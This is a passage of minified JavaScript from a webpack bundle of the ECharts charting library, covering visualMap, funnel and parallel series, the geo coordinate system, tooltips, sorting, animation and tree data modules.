i=n("bLfw"),r=n("sS/r"),a=n("D5nY").detectSourceFormat,o=n("k9D9");i.extend({type:"dataset",defaultOption:{seriesLayoutBy:o.SERIES_LAYOUT_BY_COLUMN,sourceHeader:null,dimensions:null,source:null},optionUpdated:function(){a(this)}}),r.extend({type:"dataset"})},AE9C:function(t,e,n){var i=n("bYtY"),r=n("crZl"),a=n("IwbS"),o=n("oVpE").createSymbol,s=n("+TT/"),l=n("y7Aq"),u=r.extend({type:"visualMap.piecewise",doRender:function(){var t=this.group;t.removeAll();var e=this.visualMapModel,n=e.get("textGap"),r=e.textStyleModel,o=r.getFont(),l=r.getTextColor(),u=this._getItemAlign(),c=e.itemSize,h=this._getViewData(),d=h.endsText,p=i.retrieve(e.get("showLabel",!0),!d);d&&this._renderEndsText(t,d[0],c,p,u),i.each(h.viewPieceList,(function(r){var s=r.piece,h=new a.Group;h.onclick=i.bind(this._onItemClick,this,s),this._enableHoverLink(h,r.indexInModelPieceList);var d=e.getRepresentValue(s);if(this._createItemSymbol(h,d,[0,0,c[0],c[1]]),p){var f=this.visualMapModel.getValueState(d);h.add(new a.Text({style:{x:"right"===u?-n:c[0]+n,y:c[1]/2,text:s.text,textVerticalAlign:"middle",textAlign:u,textFont:o,textFill:l,opacity:"outOfRange"===f?.5:1}}))}t.add(h)}),this),d&&this._renderEndsText(t,d[1],c,p,u),s.box(e.get("orient"),t,e.get("itemGap")),this.renderBackground(t),this.positionGroup(t)},_enableHoverLink:function(t,e){function n(t){var n=this.visualMapModel;n.option.hoverLink&&this.api.dispatchAction({type:t,batch:l.makeHighDownBatch(n.findTargetDataIndices(e),n)})}t.on("mouseover",i.bind(n,this,"highlight")).on("mouseout",i.bind(n,this,"downplay"))},_getItemAlign:function(){var t=this.visualMapModel,e=t.option;if("vertical"===e.orient)return l.getItemAlign(t,this.api,t.itemSize);var n=e.align;return n&&"auto"!==n||(n="left"),n},_renderEndsText:function(t,e,n,i,r){if(e){var o=new a.Group,s=this.visualMapModel.textStyleModel;o.add(new a.Text({style:{x:i?"right"===r?n[0]:0:n[0]/2,y:n[1]/2,textVerticalAlign:"middle",textAlign:i?r:"center",text:e,textFont:s.getFont(),textFill:s.getTextColor()}})),t.add(o)}},_getViewData:function(){var t=this.visualMapModel,e=i.map(t.getPieceList(),(function(t,e){return{piece:t,indexInModelPieceList:e}})),n=t.get("text"),r=t.get("orient"),a=t.get("inverse");return("horizontal"===r?a:!a)?e.reverse():n&&(n=n.slice().reverse()),{viewPieceList:e,endsText:n}},_createItemSymbol:function(t,e,n){t.add(o(this.getControllerVisual(e,"symbol"),n[0],n[1],n[2],n[3],this.getControllerVisual(e,"color")))},_onItemClick:function(t){var e=this.visualMapModel,n=e.option,r=i.clone(n.selected),a=e.getSelectedMapKey(t);"single"===n.selectedMode?(r[a]=!0,i.each(r,(function(t,e){r[e]=e===a}))):r[a]=!r[a],this.api.dispatchAction({type:"selectDataRange",from:this.uid,visualMapId:this.visualMapModel.id,selected:r})}});t.exports=u},AEZ6:function(t,e,n){var i=n("bYtY"),r=i.each,a=i.createHashMap,o=n("T4UG"),s=n("MwEJ"),l=o.extend({type:"series.parallel",dependencies:["parallel"],visualColorAccessPath:"lineStyle.color",getInitialData:function(t,e){var n=this.getSource();return function(t,e){if(!t.encodeDefine){var n=e.ecModel.getComponent("parallel",e.get("parallelIndex"));if(n){var i=t.encodeDefine=a();r(n.dimensions,(function(t){var e=+t.replace("dim","");i.set(t,e)}))}}}(n,this),s(n,this)},getRawIndicesByActiveState:function(t){var e=this.coordinateSystem,n=this.getData(),i=[];return e.eachActiveState(n,(function(e,r){t===e&&i.push(n.getRawIndex(r))})),i},defaultOption:{zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"}});t.exports=l},AH3D:function(t,e,n){var i=n("ProS");n("y4/Y"),n("qWt2"),n("Qvb6"),i.registerAction({type:"showTip",event:"showTip",update:"tooltip:manuallyShowTip"},(function(){})),i.registerAction({type:"hideTip",event:"hideTip",update:"tooltip:manuallyHideTip"},(function(){}))},ALo7:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("5GtS"),o=n("4NO4").defaultEmphasis,s=n("D5nY").makeSeriesEncodeForNameBased,l=n("xKMd"),u=i.extendSeriesModel({type:"series.funnel",init:function(t){u.superApply(this,"init",arguments),this.legendVisualProvider=new l(r.bind(this.getData,this),r.bind(this.getRawData,this)),this._defaultLabelLine(t)},getInitialData:function(t,e){return a(this,{coordDimensions:["value"],encodeDefaulter:r.curry(s,this)})},_defaultLabelLine:function(t){o(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},getDataParams:function(t){var e=this.getData(),n=u.superCall(this,"getDataParams",t),i=e.mapDimension("value"),r=e.getSum(i);return n.percent=r?+(e.get(i,t)/r*100).toFixed(2):0,n.$vars.push("percent"),n},defaultOption:{zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1,type:"solid"}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}}}});t.exports=u},ANjR:function(t,e,n){var i=n("bYtY");function r(t,e){return e=e||[0,0],i.map([0,1],(function(n){var i=e[n],r=t[n]/2,a=[],o=[];return a[n]=i-r,o[n]=i+r,a[1-n]=o[1-n]=e[1-n],Math.abs(this.dataToPoint(a)[n]-this.dataToPoint(o)[n])}),this)}t.exports=function(t){var e=t.getBoundingRect();return{coordSys:{type:"geo",x:e.x,y:e.y,width:e.width,height:e.height,zoom:t.getZoom()},api:{coord:function(e){return t.dataToPoint(e)},size:i.bind(r,t)}}}},AUH6:function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("bMXI"),o=n("W4dC");function s(t,e,n,i){a.call(this,t),this.map=e;var r=o.load(e,n);this._nameCoordMap=r.nameCoordMap,this._regionsMap=r.regionsMap,this._invertLongitute=null==i||i,this.regions=r.regions,this._rect=r.boundingRect}function l(t,e,n,i){var r=n.geoModel,a=n.seriesModel,o=r?r.coordinateSystem:a?a.coordinateSystem||(a.getReferringComponents("geo")[0]||{}).coordinateSystem:null;return o===this?o[t](i):null}s.prototype={constructor:s,type:"geo",dimensions:["lng","lat"],containCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return!0;return!1},transformTo:function(t,e,n,i){var a=this.getBoundingRect(),o=this._invertLongitute;a=a.clone(),o&&(a.y=-a.y-a.height);var s=this._rawTransformable;if(s.transform=a.calculateTransform(new r(t,e,n,i)),s.decomposeTransform(),o){var l=s.scale;l[1]=-l[1]}s.updateTransform(),this._updateTransform()},getRegion:function(t){return this._regionsMap.get(t)},getRegionByCoord:function(t){for(var e=this.regions,n=0;n<e.length;n++)if(e[n].contain(t))return e[n]},addGeoCoord:function(t,e){this._nameCoordMap.set(t,e)},getGeoCoord:function(t){return this._nameCoordMap.get(t)},getBoundingRect:function(){return this._rect},dataToPoint:function(t,e,n){if("string"==typeof t&&(t=this.getGeoCoord(t)),t)return a.prototype.dataToPoint.call(this,t,e,n)},convertToPixel:i.curry(l,"dataToPoint"),convertFromPixel:i.curry(l,"pointToData")},i.mixin(s,a),t.exports=s},AVZG:function(t,e,n){var i=n("bYtY");e.layout=function(t,e,n){n=n||{};var r=t.coordinateSystem,a=e.axis,o={},s=a.getAxesOnZeroOf()[0],l=a.position,u=s?"onZero":l,c=a.dim,h=r.getRect(),d=[h.x,h.x+h.width,h.y,h.y+h.height],p={left:0,right:1,top:0,bottom:1,onZero:2},f=e.get("offset")||0,g="x"===c?[d[2]-f,d[3]+f]:[d[0]-f,d[1]+f];if(s){var m=s.toGlobalCoord(s.dataToCoord(0));g[p.onZero]=Math.max(Math.min(m,g[1]),g[0])}o.position=["y"===c?g[p[u]]:d[0],"x"===c?g[p[u]]:d[3]],o.rotation=Math.PI/2*("x"===c?0:1),o.labelDirection=o.tickDirection=o.nameDirection={top:-1,bottom:1,left:-1,right:1}[l],o.labelOffset=s?g[p[l]]-g[p.onZero]:0,e.get("axisTick.inside")&&(o.tickDirection=-o.tickDirection),i.retrieve(n.labelInside,e.get("axisLabel.inside"))&&(o.labelDirection=-o.labelDirection);var v=e.get("axisLabel.rotate");return o.labelRotate="top"===u?-v:v,o.z2=1,o}},"Ae+d":function(t,e){e.updateViewOnPan=function(t,e,n){var i=t.target,r=i.position;r[0]+=e,r[1]+=n,i.dirty()},e.updateViewOnZoom=function(t,e,n,i){var r=t.target,a=t.zoomLimit,o=r.position,s=r.scale,l=t.zoom=t.zoom||1;if(l*=e,a){var u=a.min||0;l=Math.max(Math.min(a.max||1/0,l),u)}var c=l/t.zoom;t.zoom=l,o[0]-=(n-o[0])*(c-1),o[1]-=(i-o[1])*(c-1),s[0]*=c,s[1]*=c,r.dirty()}},Ae16:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("IwbS");n("Wqna"),n("rySg"),i.extendComponentView({type:"grid",render:function(t,e){this.group.removeAll(),t.get("show")&&this.group.add(new a.Rect({shape:t.coordinateSystem.getRect(),style:r.defaults({fill:t.get("backgroundColor")},t.getItemStyle()),silent:!0,z2:-1}))}}),i.registerPreprocessor((function(t){t.xAxis&&t.yAxis&&!t.grid&&(t.grid={})}))},"B+YJ":function(t,e,n){n("TYVI"),n("p1MT")},B9fm:function(t,e,n){var i=n("bYtY"),r=n("Qe9p"),a=n("YH21"),o=n("Ze12"),s=n("ItGF"),l=n("7aKB"),u=i.each,c=l.toCamelCase,h=["","-webkit-","-moz-","-o-"];function d(t,e,n,i,r){var a=e&&e.painter;if(n){var s=a&&a.getViewportRoot();s&&o.transformLocalCoord(t,s,document.body,i,r)}else{t[0]=i,t[1]=r;var l=a&&a.getViewportRootOffset();l&&(t[0]+=l.offsetLeft,t[1]+=l.offsetTop)}t[2]=t[0]/e.getWidth(),t[3]=t[1]/e.getHeight()}function p(t,e,n){if(s.wxa)return null;var i=document.createElement("div");i.domBelongToZr=!0,this.el=i;var r=this._zr=e.getZr(),o=this._appendToBody=n&&n.appendToBody;this._styleCoord=[0,0,0,0],d(this._styleCoord,r,o,e.getWidth()/2,e.getHeight()/2),o?document.body.appendChild(i):t.appendChild(i),this._container=t,this._show=!1;var l=this;i.onmouseenter=function(){l._enterable&&(clearTimeout(l._hideTimeout),l._show=!0),l._inContent=!0},i.onmousemove=function(t){if(t=t||window.event,!l._enterable){var e=r.handler,n=r.painter.getViewportRoot();a.normalizeEvent(n,t,!0),e.dispatch("mousemove",t)}},i.onmouseleave=function(){l._enterable&&l._show&&l.hideLater(l._hideDelay),l._inContent=!1}}p.prototype={constructor:p,_enterable:!0,update:function(t){var e=this._container,n=e.currentStyle||document.defaultView.getComputedStyle(e),i=e.style;"absolute"!==i.position&&"absolute"!==n.position&&(i.position="relative"),t.get("alwaysShowContent")&&this._moveTooltipIfResized()},_moveTooltipIfResized:function(){var t=this._styleCoord[3],e=this._styleCoord[2]*this._zr.getWidth(),n=t*this._zr.getHeight();this.moveTo(e,n)},show:function(t){clearTimeout(this._hideTimeout);var e=this.el,n=this._styleCoord;e.style.cssText="position:absolute;display:block;border-style:solid;white-space:nowrap;z-index:9999999;"+function(t){var e,n,a=[],o=t.get("transitionDuration"),d=t.get("backgroundColor"),p=t.getModel("textStyle"),f=t.get("padding");return o&&a.push((n="left "+(e=o)+"s cubic-bezier(0.23, 1, 0.32, 1),top "+e+"s cubic-bezier(0.23, 1, 0.32, 1)",i.map(h,(function(t){return t+"transition:"+n})).join(";"))),d&&(s.canvasSupported?a.push("background-Color:"+d):(a.push("background-Color:#"+r.toHex(d)),a.push("filter:alpha(opacity=70)"))),u(["width","color","radius"],(function(e){var n="border-"+e,i=c(n),r=t.get(i);null!=r&&a.push(n+":"+r+("color"===e?"":"px"))})),a.push(function(t){var e=[],n=t.get("fontSize"),i=t.getTextColor();i&&e.push("color:"+i),e.push("font:"+t.getFont());var r=t.get("lineHeight");null==r&&(r=Math.round(3*n/2)),n&&e.push("line-height:"+r+"px");var a=t.get("textShadowColor"),o=t.get("textShadowBlur")||0,s=t.get("textShadowOffsetX")||0,l=t.get("textShadowOffsetY")||0;return o&&e.push("text-shadow:"+s+"px "+l+"px "+o+"px "+a),u(["decoration","align"],(function(n){var i=t.get(n);i&&e.push("text-"+n+":"+i)})),e.join(";")}(p)),null!=f&&a.push("padding:"+l.normalizeCssArray(f).join("px ")+"px"),a.join(";")+";"}(t)+";left:"+n[0]+"px;top:"+n[1]+"px;"+(t.get("extraCssText")||""),e.style.display=e.innerHTML?"block":"none",e.style.pointerEvents=this._enterable?"auto":"none",this._show=!0},setContent:function(t){this.el.innerHTML=null==t?"":t},setEnterable:function(t){this._enterable=t},getSize:function(){var t=this.el;return[t.clientWidth,t.clientHeight]},moveTo:function(t,e){var n=this._styleCoord;d(n,this._zr,this._appendToBody,t,e);var i=this.el.style;i.left=n[0]+"px",i.top=n[1]+"px"},hide:function(){this.el.style.display="none",this._show=!1},hideLater:function(t){!this._show||this._inContent&&this._enterable||(t?(this._hideDelay=t,this._show=!1,this._hideTimeout=setTimeout(i.bind(this.hide,this),t)):this.hide())},isShow:function(){return this._show},dispose:function(){this.el.parentNode.removeChild(this.el)},getOuterSize:function(){var t=this.el.clientWidth,e=this.el.clientHeight;if(document.defaultView&&document.defaultView.getComputedStyle){var n=document.defaultView.getComputedStyle(this.el);n&&(t+=parseInt(n.borderLeftWidth,10)+parseInt(n.borderRightWidth,10),e+=parseInt(n.borderTopWidth,10)+parseInt(n.borderBottomWidth,10))}return{width:t,height:e}}},t.exports=p},BPZU:function(t,e){function n(t,e,n,i){var r=e+1;if(r===n)return 1;if(i(t[r++],t[e])<0){for(;r<n&&i(t[r],t[r-1])<0;)r++;!function(t,e,n){for(n--;e<n;){var i=t[e];t[e++]=t[n],t[n--]=i}}(t,e,r)}else for(;r<n&&i(t[r],t[r-1])>=0;)r++;return r-e}function i(t,e,n,i,r){for(i===e&&i++;i<n;i++){for(var a,o=t[i],s=e,l=i;s<l;)r(o,t[a=s+l>>>1])<0?l=a:s=a+1;var u=i-s;switch(u){case 3:t[s+3]=t[s+2];case 2:t[s+2]=t[s+1];case 1:t[s+1]=t[s];break;default:for(;u>0;)t[s+u]=t[s+u-1],u--}t[s]=o}}function r(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])>0){for(s=i-r;l<s&&a(t,e[n+r+l])>0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}else{for(s=r+1;l<s&&a(t,e[n+r-l])<=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])>0?o=c+1:l=c}return l}function a(t,e,n,i,r,a){var o=0,s=0,l=1;if(a(t,e[n+r])<0){for(s=r+1;l<s&&a(t,e[n+r-l])<0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s);var u=o;o=r-l,l=r-u}else{for(s=i-r;l<s&&a(t,e[n+r+l])>=0;)o=l,(l=1+(l<<1))<=0&&(l=s);l>s&&(l=s),o+=r,l+=r}for(o++;o<l;){var c=o+(l-o>>>1);a(t,e[n+c])<0?l=c:o=c+1}return l}function o(t,e){var n,i,o=7,s=0,l=[];function u(u){var c=n[u],h=i[u],d=n[u+1],p=i[u+1];i[u]=h+p,u===s-3&&(n[u+1]=n[u+2],i[u+1]=i[u+2]),s--;var f=a(t[d],t,c,h,0,e);c+=f,0!=(h-=f)&&0!==(p=r(t[c+h-1],t,d,p,p-1,e))&&(h<=p?function(n,i,s,u){var c=0;for(c=0;c<i;c++)l[c]=t[n+c];var h=0,d=s,p=n;if(t[p++]=t[d++],0!=--u)if(1!==i){for(var f,g,m,v=o;;){f=0,g=0,m=!1;do{if(e(t[d],l[h])<0){if(t[p++]=t[d++],g++,f=0,0==--u){m=!0;break}}else if(t[p++]=l[h++],f++,g=0,1==--i){m=!0;break}}while((f|g)<v);if(m)break;do{if(0!==(f=a(t[d],l,h,i,0,e))){for(c=0;c<f;c++)t[p+c]=l[h+c];if(p+=f,h+=f,(i-=f)<=1){m=!0;break}}if(t[p++]=t[d++],0==--u){m=!0;break}if(0!==(g=r(l[h],t,d,u,0,e))){for(c=0;c<g;c++)t[p+c]=t[d+c];if(p+=g,d+=g,0==(u-=g)){m=!0;break}}if(t[p++]=l[h++],1==--i){m=!0;break}v--}while(f>=7||g>=7);if(m)break;v<0&&(v=0),v+=2}if((o=v)<1&&(o=1),1===i){for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else{if(0===i)throw new Error;for(c=0;c<i;c++)t[p+c]=l[h+c]}}else{for(c=0;c<u;c++)t[p+c]=t[d+c];t[p+u]=l[h]}else for(c=0;c<i;c++)t[p+c]=l[h+c]}(c,h,d,p):function(n,i,s,u){var c=0;for(c=0;c<u;c++)l[c]=t[s+c];var h=n+i-1,d=u-1,p=s+u-1,f=0,g=0;if(t[p--]=t[h--],0!=--i)if(1!==u){for(var m=o;;){var v=0,y=0,x=!1;do{if(e(l[d],t[h])<0){if(t[p--]=t[h--],v++,y=0,0==--i){x=!0;break}}else if(t[p--]=l[d--],y++,v=0,1==--u){x=!0;break}}while((v|y)<m);if(x)break;do{if(0!=(v=i-a(l[d],t,n,i,i-1,e))){for(i-=v,g=1+(p-=v),f=1+(h-=v),c=v-1;c>=0;c--)t[g+c]=t[f+c];if(0===i){x=!0;break}}if(t[p--]=l[d--],1==--u){x=!0;break}if(0!=(y=u-r(t[h],l,0,u,u-1,e))){for(u-=y,g=1+(p-=y),f=1+(d-=y),c=0;c<y;c++)t[g+c]=l[f+c];if(u<=1){x=!0;break}}if(t[p--]=t[h--],0==--i){x=!0;break}m--}while(v>=7||y>=7);if(x)break;m<0&&(m=0),m+=2}if((o=m)<1&&(o=1),1===u){for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else{if(0===u)throw new Error;for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}}else{for(g=1+(p-=i),f=1+(h-=i),c=i-1;c>=0;c--)t[g+c]=t[f+c];t[p]=l[d]}else for(f=p-(u-1),c=0;c<u;c++)t[f+c]=l[c]}(c,h,d,p))}n=[],i=[],this.mergeRuns=function(){for(;s>1;){var t=s-2;if(t>=1&&i[t-1]<=i[t]+i[t+1]||t>=2&&i[t-2]<=i[t]+i[t-1])i[t-1]<i[t+1]&&t--;else if(i[t]>i[t+1])break;u(t)}},this.forceMergeRuns=function(){for(;s>1;){var t=s-2;t>0&&i[t-1]<i[t+1]&&t--,u(t)}},this.pushRun=function(t,e){n[s]=t,i[s]=e,s+=1}}t.exports=function(t,e,r,a){r||(r=0),a||(a=t.length);var s=a-r;if(!(s<2)){var l=0;if(s<32)i(t,r,a,r+(l=n(t,r,a,e)),e);else{var u=new o(t,e),c=function(t){for(var e=0;t>=32;)e|=1&t,t>>=1;return t+e}(s);do{if((l=n(t,r,a,e))<c){var h=s;h>c&&(h=c),i(t,r,r+h,r+l,e),l=h}u.pushRun(r,l),u.mergeRuns(),s-=l,r+=l}while(0!==s);u.forceMergeRuns()}}}},BlVb:function(t,e,n){var i=n("hyiK");function r(t,e){return Math.abs(t-e)<1e-8}e.contain=function(t,e,n){var a=0,o=t[0];if(!o)return!1;for(var s=1;s<t.length;s++){var l=t[s];a+=i(o[0],o[1],l[0],l[1],e,n),o=l}var u=t[0];return r(o[0],u[0])&&r(o[1],u[1])||(a+=i(o[0],o[1],u[0],u[1],e,n)),0!==a}},Bq2U:function(t,e,n){var i=n("RDYZ"),r=n("Qe9p"),a=n("bYtY").isArrayLike,o=Array.prototype.slice;function s(t,e){return t[e]}function l(t,e,n){t[e]=n}function u(t,e,n){return(e-t)*n+t}function c(t,e,n){return n>.5?e:t}function h(t,e,n,i,r){var a=t.length;if(1===r)for(var o=0;o<a;o++)i[o]=u(t[o],e[o],n);else{var s=a&&t[0].length;for(o=0;o<a;o++)for(var l=0;l<s;l++)i[o][l]=u(t[o][l],e[o][l],n)}}function d(t,e,n){var i=t.length,r=e.length;if(i!==r)if(i>r)t.length=r;else for(var a=i;a<r;a++)t.push(1===n?e[a]:o.call(e[a]));var s=t[0]&&t[0].length;for(a=0;a<t.length;a++)if(1===n)isNaN(t[a])&&(t[a]=e[a]);else for(var l=0;l<s;l++)isNaN(t[a][l])&&(t[a][l]=e[a][l])}function p(t,e,n){if(t===e)return!0;var i=t.length;if(i!==e.length)return!1;if(1===n){for(var r=0;r<i;r++)if(t[r]!==e[r])return!1}else{var a=t[0].length;for(r=0;r<i;r++)for(var o=0;o<a;o++)if(t[r][o]!==e[r][o])return!1}return!0}function f(t,e,n,i,r,a,o,s,l){var u=t.length;if(1===l)for(var c=0;c<u;c++)s[c]=g(t[c],e[c],n[c],i[c],r,a,o);else{var h=t[0].length;for(c=0;c<u;c++)for(var d=0;d<h;d++)s[c][d]=g(t[c][d],e[c][d],n[c][d],i[c][d],r,a,o)}}function g(t,e,n,i,r,a,o){var s=.5*(n-t),l=.5*(i-e);return(2*(e-n)+s+l)*o+(-3*(e-n)-2*s-l)*a+s*r+e}function m(t){if(a(t)){var e=t.length;if(a(t[0])){for(var n=[],i=0;i<e;i++)n.push(o.call(t[i]));return n}return o.call(t)}return t}function v(t){return t[0]=Math.floor(t[0]),t[1]=Math.floor(t[1]),t[2]=Math.floor(t[2]),"rgba("+t.join(",")+")"}function y(t,e,n,o,s,l){var m=t._getter,y=t._setter,x="spline"===e,_=o.length;if(_){var b,w=a(o[0].value),S=!1,M=!1,I=w?function(t){var e=t[t.length-1].value;return a(e&&e[0])?2:1}(o):0;o.sort((function(t,e){return t.time-e.time})),b=o[_-1].time;for(var T=[],A=[],C=o[0].value,D=!0,L=0;L<_;L++){T.push(o[L].time/b);var P=o[L].value;if(w&&p(P,C,I)||!w&&P===C||(D=!1),C=P,"string"==typeof P){var k=r.parse(P);k?(P=k,S=!0):M=!0}A.push(P)}if(l||!D){var O=A[_-1];for(L=0;L<_-1;L++)w?d(A[L],O,I):!isNaN(A[L])||isNaN(O)||M||S||(A[L]=O);w&&d(m(t._target,s),O,I);var E,N,R,z,B,V=0,Y=0;if(S)var G=[0,0,0,0];var F=new i({target:t._target,life:b,loop:t._loop,delay:t._delay,onframe:function(t,e){var n;if(e<0)n=0;else if(e<Y){for(n=Math.min(V+1,_-1);n>=0&&!(T[n]<=e);n--);n=Math.min(n,_-2)}else{for(n=V;n<_&&!(T[n]>e);n++);n=Math.min(n-1,_-2)}V=n,Y=e;var i=T[n+1]-T[n];if(0!==i)if(E=(e-T[n])/i,x)if(R=A[n],N=A[0===n?n:n-1],z=A[n>_-2?_-1:n+1],B=A[n>_-3?_-1:n+2],w)f(N,R,z,B,E,E*E,E*E*E,m(t,s),I);else{if(S)r=f(N,R,z,B,E,E*E,E*E*E,G,1),r=v(G);else{if(M)return c(R,z,E);r=g(N,R,z,B,E,E*E,E*E*E)}y(t,s,r)}else if(w)h(A[n],A[n+1],E,m(t,s),I);else{var r;if(S)h(A[n],A[n+1],E,G,1),r=v(G);else{if(M)return c(A[n],A[n+1],E);r=u(A[n],A[n+1],E)}y(t,s,r)}},ondestroy:n});return e&&"spline"!==e&&(F.easing=e),F}}}var x=function(t,e,n,i){this._tracks={},this._target=t,this._loop=e||!1,this._getter=n||s,this._setter=i||l,this._clipCount=0,this._delay=0,this._doneList=[],this._onframeList=[],this._clipList=[]};x.prototype={when:function(t,e){var n=this._tracks;for(var i in e)if(e.hasOwnProperty(i)){if(!n[i]){n[i]=[];var r=this._getter(this._target,i);if(null==r)continue;0!==t&&n[i].push({time:0,value:m(r)})}n[i].push({time:t,value:e[i]})}return this},during:function(t){return this._onframeList.push(t),this},pause:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].pause();this._paused=!0},resume:function(){for(var t=0;t<this._clipList.length;t++)this._clipList[t].resume();this._paused=!1},isPaused:function(){return!!this._paused},_doneCallback:function(){this._tracks={},this._clipList.length=0;for(var t=this._doneList,e=t.length,n=0;n<e;n++)t[n].call(this)},start:function(t,e){var n,i=this,r=0,a=function(){--r||i._doneCallback()};for(var o in this._tracks)if(this._tracks.hasOwnProperty(o)){var s=y(this,t,a,this._tracks[o],o,e);s&&(this._clipList.push(s),r++,this.animation&&this.animation.addClip(s),n=s)}if(n){var l=n.onframe;n.onframe=function(t,e){l(t,e);for(var n=0;n<i._onframeList.length;n++)i._onframeList[n](t,e)}}return r||this._doneCallback(),this},stop:function(t){for(var e=this._clipList,n=this.animation,i=0;i<e.length;i++){var r=e[i];t&&r.onframe(this._target,1),n&&n.removeClip(r)}e.length=0},delay:function(t){return this._delay=t,this},done:function(t){return t&&this._doneList.push(t),this},getClips:function(){return this._clipList}},t.exports=x},Bsck:function(t,e,n){var i=n("bYtY"),r=n("Mdki"),a=n("YXkt"),o=n("sdST"),s=function(t,e){this.name=t||"",this.depth=0,this.height=0,this.parentNode=null,this.dataIndex=-1,this.children=[],this.viewChildren=[],this.hostTree=e};function l(t){this._nodes=[],this.hostModel=t}s.prototype={constructor:s,isRemoved:function(){return this.dataIndex<0},eachNode:function(t,e,n){"function"==typeof t&&(n=e,e=t,t=null),i.isString(t=t||{})&&(t={order:t});var r,a=t.order||"preorder",o=this[t.attr||"children"];"preorder"===a&&(r=e.call(n,this));for(var s=0;!r&&s<o.length;s++)o[s].eachNode(t,e,n);"postorder"===a&&e.call(n,this)},updateDepthAndHeight:function(t){var e=0;this.depth=t;for(var n=0;n<this.children.length;n++){var i=this.children[n];i.updateDepthAndHeight(t+1),i.height>e&&(e=i.height)}this.height=e+1},getNodeById:function(t){if(this.getId()===t)return this;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].getNodeById(t);if(r)return r}},contains:function(t){if(t===this)return!0;for(var e=0,n=this.children,i=n.length;e<i;e++){var r=n[e].contains(t);if(r)return r}},getAncestors:function(t){for(var e=[],n=t?this:this.parentNode;n;)e.push(n),n=n.parentNode;return e.reverse(),e},getValue:function(t){var e=this.hostTree.data;return e.get(e.getDimension(t||"value"),this.dataIndex)},setLayout:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemLayout(this.dataIndex,t,e)},getLayout:function(){return this.hostTree.data.getItemLayout(this.dataIndex)},getModel:function(t){if(!(this.dataIndex<0))return this.hostTree.data.getItemModel(this.dataIndex).getModel(t)},setVisual:function(t,e){this.dataIndex>=0&&this.hostTree.data.setItemVisual(this.dataIndex,t,e)},getVisual:function(t,e){return this.hostTree.data.getItemVisual(this.dataIndex,t,e)},getRawIndex:function(){return this.hostTree.data.getRawIndex(this.dataIndex)},getId:function(){return this.hostTree.data.getId(this.dataIndex)},isAncestorOf:function(t){for(var e=t.parentNode;e;){if(e===this)return!0;e=e.parentNode}return!1},isDescendantOf:function(t){return t!==this&&t.isAncestorOf(this)}},l.prototype={constructor:l,type:"tree",eachNode:function(t,e,n){this.root.eachNode(t,e,n)},getNodeByDataIndex:function(t){var e=this.data.getRawIndex(t);return this._nodes[e]},getNodeByName:function(t){return this.root.getNodeByName(t)},update:function(){for(var t=this.data,e=this._nodes,n=0,i=e.length;n<i;n++)e[n].dataIndex=-1;for(n=0,i=t.count();n<i;n++)e[t.getRawIndex(n)].dataIndex=n},clearLayouts:function(){this.data.clearItemLayouts()}},l.createTree=function(t,e,n){var u=new l(e),c=[],h=1;!function t(e,n){var r=e.value;h=Math.max(h,i.isArray(r)?r.length:1),c.push(e);var a=new s(e.name,u);n?function(t,e){t.parentNode!==e&&(e.children.push(t),t.parentNode=e)}(a,n):u.root=a,u._nodes.push(a);var o=e.children;if(o)for(var l=0;l<o.length;l++)t(o[l],a)}(t),u.root.updateDepthAndHeight(0);var d=o(c,{coordDimensions:["value"],dimensionsCount:h}),p=new a(d,e);return p.initData(c),n&&n(p),r({mainData:p,struct:u,structAttr:"tree"}),u.update(),u},t.exports=l},BuqR:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("6uqw"),a=n("XxSj"),o=n("YOMW"),s=n("OELB").reformIntervals,l=r.extend({type:"visualMap.piecewise",defaultOption:{selected:null,minOpen:!1,maxOpen:!1,align:"auto",itemWidth:20,itemHeight:14,itemSymbol:"roundRect",pieceList:null,categories:null,splitNumber:5,selectedMode:"multiple",itemGap:10,hoverLink:!0,showLabel:null},optionUpdated:function(t,e){l.superApply(this,"optionUpdated",arguments),this._pieceList=[],this.resetExtent();var n=this._mode=this._determineMode();u[this._mode].call(this),this._resetSelected(t,e);var r=this.option.categories;this.resetVisual((function(t,e){"categories"===n?(t.mappingMethod="category",t.categories=i.clone(r)):(t.dataExtent=this.getExtent(),t.mappingMethod="piecewise",t.pieceList=i.map(this._pieceList,(function(t){return t=i.clone(t),"inRange"!==e&&(t.visual=null),t})))}))},completeVisualOption:function(){var t=this.option,e={},n=a.listVisualTypes(),s=this.isCategory();function l(t,e,n){return t&&t[e]&&(i.isObject(t[e])?t[e].hasOwnProperty(n):t[e]===n)}i.each(t.pieces,(function(t){i.each(n,(function(n){t.hasOwnProperty(n)&&(e[n]=1)}))})),i.each(e,(function(e,n){var 